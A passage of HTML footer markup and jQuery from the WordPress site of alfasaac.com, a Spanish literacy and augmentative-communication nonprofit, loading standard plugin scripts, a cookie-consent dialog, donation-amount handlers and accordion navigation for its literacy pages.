<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"2210","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"e55c01a7e9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="learndash-private-message-js-extra">
/* <![CDATA[ */
var learndash_private_message_frontend = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"3a7d298eba","chat_refresh_frequency_seconds":"30","max_upload_size":"2147483648","mode":"0","background_color":"#252525","highlight_color":"#41c2b4","msg_color":"#1d7cbb","local_strings":{"message_id_missing":"\u00a1Falta el ID del mensaje!","editing":"Edici\u00f3n","no_message":"No se introdujo ning\u00fan mensaje."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7" id="learndash-private-message-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/40e18415467d3160c84204c2121fab52.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
